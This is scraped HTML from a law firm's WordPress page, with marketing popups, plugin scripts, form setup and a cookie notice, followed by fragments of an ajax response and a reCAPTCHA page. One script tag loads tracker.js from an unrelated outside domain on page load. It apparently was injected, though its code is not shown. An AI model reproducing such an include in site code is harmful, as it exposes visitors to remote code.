top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-472" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_472" class="pum-title popmake-title">
				Productive			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>From the beginning, our results and records have spoken for themselves. For more than a decade Gaines Gault Hendrix PC attorneys have tried more lawsuits to jury verdicts than any other firm in Alabama. Our breadth of experience in many areas of the law is unmatched. At Gaines Gault Hendrix PC, being productive means never giving up.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-470" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_470"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:470,&quot;slug&quot;:&quot;proactive&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.proactive&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-470" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_470" class="pum-title popmake-title">
				Proactive			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>We leverage our extensive preparation into aggressive litigation. We not only maintain, we ramp up our preparation during every stage of a legal action, and our clients benefit as a result. We specialize in cases with uncertain outcomes. While settlements often can be more beneficial to our clients, when that isn’t the case, we are prepared to go to court to reach a satisfactory conclusion.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-468" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_468"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:468,&quot;slug&quot;:&quot;prepared&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.prepared&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-468" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_468" class="pum-title popmake-title">
				Prepared			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>At Gaines Gault Hendrix PC, preparation for success begins as soon as we are retained. Clients often engage us to prevent litigation, but when that isn’t possible, we know how to prepare to win. Our practice is built on litigation, so we strongly emphasize the crucial nature of preparation and discovery. This is the cornerstone of every successful legal action at Gaines Gault Hendrix PC. We work to direct every stage toward a decisive positive outcome for our client, be it through a settlement or a courtroom decision.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-183" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_183"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:183,&quot;slug&quot;:&quot;win-rate&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.win-rate&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-183" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_183" class="pum-title popmake-title">
				Win Rate			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>This percentage reflects defense verdicts, and other favorable verdicts, including judgment as a matter of law, dismissals, and situations where the verdict returned was for less money than the amount offered by the defense counsel.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ggh-law.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ggh-law.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=g0ez5a" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"100","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.12" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.12" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/ggh-law.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/ggh-law.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"174","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/ggh-law.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-472":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".productive"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":472,"slug":"productive"},"pum-470":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".proactive"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":470,"slug":"proactive"},"pum-468":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".prepared"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":468,"slug":"prepared"},"pum-183":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".win-rate"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":183,"slug":"win-rate"}};
</script>
<script src="//ggh-law.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1745941070&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script src="https://ggh-law.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://ggh-law.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://ggh-law.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ggh-law.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://ggh-law.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://ggh-law.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ggh-law.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.0" id="gform_masked_input-js"></script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.0" id="gform_placeholder-js"></script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0f18f65bb5e1ffdc71a074739eda64de"},"ajax":{"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8aa0c16bc3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/ggh-law.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ba223e180d"};
</script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c" id="gform_gravityforms_theme-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script defer src="https://ggh-law.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745941004" id="akismet-frontend-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#f9fafb)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Gaines Gault Hendrix          </div>
        
                  <div class="spsig-policies">
            <a href="https://ggh-law.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://ggh-law.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 165/184 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 4/24 queries in 0.016 seconds using Redis (Request-wide modification query)

Served from: ggh-law.com @ 2026-01-22 02:59:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggh-law.com/wp-admin/admin-ajax.php
body_size: 221
content:
Footprint Set: ref:  landing: https://ggh-law.com/locations/huntsville/

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCowseAAAAAJkQpX3JNxOeWuyYe5bnWQKadcUo&co=aHR0cHM6Ly9nZ2gtbGF3LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5ucoz32ni7ah
body_size: 49244
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
